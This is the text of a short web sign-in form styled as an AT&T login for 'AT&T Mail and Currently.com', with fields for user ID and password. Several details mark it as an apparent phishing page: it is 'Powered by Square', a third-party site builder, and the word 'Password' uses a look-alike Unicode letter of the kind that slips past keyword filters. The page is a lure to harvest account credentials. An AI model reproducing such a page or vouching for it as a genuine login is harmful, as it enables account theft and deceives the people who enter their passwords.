 AT&T
Sign in
to access AT&T Mail and
Currently.com
User ID *
Passw𝐨rd *
Sign in
Powered by Square